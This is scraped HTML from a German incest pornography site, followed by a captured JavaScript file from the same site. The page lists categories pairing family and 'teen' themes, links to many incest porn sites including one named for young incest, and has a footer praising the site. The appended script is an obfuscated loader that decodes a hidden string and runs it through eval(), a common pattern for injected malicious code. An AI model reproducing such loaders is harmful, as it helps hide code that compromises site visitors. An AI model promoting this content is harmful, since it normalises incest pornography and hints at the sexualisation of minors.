<a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a>
<a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">ähnliche videos</h2>
                </div>
    
                <div class="categories">
<a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span class="top-title">sexgeschichteninzest.com</span></a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="top-title">inzestgeschichtenxxx</span></a><a href="https://incestxxxhere.com/" data-ct="1167483144"><span class="top-title">incestxxxhere.com</span></a><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="top-title">taboo the porn movie</span></a><a href="https://daddyporn.cc/" data-ct="1323178926"><span class="top-title">daddy porn</span></a><a href="https://besttaboosexvideos.com/" data-ct="1991115174"><span class="top-title">besttaboosexvideos.com</span></a><a href="https://familyxxx.org/" data-ct="2441244313"><span class="top-title">familyxxx.org</span></a><a href="https://realpornomomandson.com/" data-ct="3170393402"><span class="top-title">real porno mom and son</span></a><a href="https://incesttaboo.org/" data-ct="3173891814"><span class="top-title">incesttaboo.org</span></a><a href="https://realxnxxmomson.com/" data-ct="3265087751"><span class="top-title">real xnxx mom son</span></a><a href="https://porntaboofamily.com/" data-ct="3795966225"><span class="top-title">porn taboo family</span></a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="top-title">xxxsisterandbrother</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://incestvideo.net/" data-ct="42611958"><span class="top-title">incest porn videos</span></a><a href="https://porntaboo.org/" data-ct="75013938"><span class="top-title">porntaboo</span></a><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="top-title">Dad Sex</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="top-title">xnxxfamily</span></a><a href="https://bestincestsex.com/" data-ct="151314961"><span class="top-title">bestincestsex.com</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="top-title">swingers party tube</span></a><a href="https://familyincest.pro/" data-ct="211618832"><span class="top-title">familyincest</span></a><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="top-title">best taboo xxx</span></a><a href="https://actualincesttube.com/" data-ct="235578071"><span class="top-title">ActualIncestTube</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="top-title">deutscheinzestfilme</span></a><a href="https://incesteporno.pro/" data-ct="290849522"><span class="top-title">incesteporno</span></a><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="top-title">realincestvideos</span></a><a href="https://familytabooporn2021.com/" data-ct="304919537"><span class="top-title">familytabooporn2021.com</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Werbung</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Porno Inzest Xxx ist eine der umstrittensten Websites im Internet, die Hardcore-Inzest-Porno-Videos, Bilder und Live-Cams anbietet. Die Website richtet sich ausschließlich an Erwachsene, die auf der Suche nach expliziten Inzest-Inhalten sind. Die Website ist vor allem wegen ihrer vielfältigen Inzest-Themen und der anstößigen Inhalte sehr umstritten. Allerdings ist es möglich, dass Inzest-Pornos auf legale Weise betrachtet und geteilt werden – Porno Inzest Xxx bietet dafür eine äußerst komfortable und vor allem sichere Plattform.

Porno Inzest Xxx ist nicht nur eine der wenigen Websites im Internet, die sich ausschließlich auf explizite Inzest-Inhalte spezialisiert haben, sondern auch eine der beliebtesten Porno-Websites überhaupt. Es bietet eine breite Palette von Kategorien von Inzest-Videos und Live-Cams, darunter Gruppensex und Voyeurismus ebenso wie Sex mit Verwandten und Paare.

Darüber hinaus bietet Porno Inzest Xxx eine Reihe von Funktionen und Dienstleistungen, die es den Benutzern ermöglichen, das beste Erlebnis zu erzielen und komfortabel auf der Website zu navigieren. Zu diesen Funktionen gehören unter anderem eine integrierte Suchfunktion, die Benutzern ermöglicht, nach bestimmten Inhalten zu suchen, und ein benutzerfreundliches Dashboard, über das sie ihre Lieblingsvideos oder Live-Cams finden können. Es bietet außerdem ein sicheres Abonnement, mit dem man Zugang zu den neuesten Inzest-Videos und Live-Cams bekommt.

Porno Inzest Xxx nutzt angemessene technische und organisatorische Maßnahmen, um die Sicherheit der Benutzerdaten zu gewährleisten. Die Website ist vor allem wegen ihres einzigartigen Inzest-Themas und ihres anzüglichen Inhalts sehr umstritten, aber diejenigen, die sich anmaßen, sie zu nutzen, werden von einer komfortablen und sicheren Plattform profitieren. <br><br><br>Copyright © pornoinzestxxx.com 2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ac3d43c49a14421906f1f91fa9b0a4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornoinzestxxx.com/js/RuIyB1sh4LbWHKAuFvEN3.js
body_size: 23154
content:
function tuzplnu(xzyy){var giegg='Z';var zhtf='A';var ekgdzrfzn=[];var zlobsxuwi=new RegExp('['+zhtf+'-'+giegg+']');var nvbgi=xzyy.split(zlobsxuwi);for(var i=0;i<nvbgi.length;i++){ekgdzrfzn.push(String.fromCharCode(parseInt(nvbgi[i],19)/(98)));}eval(ekgdzrfzn.splice(1,ekgdzrfzn.length).join(''));}tuzplnu('[base64]'); 
     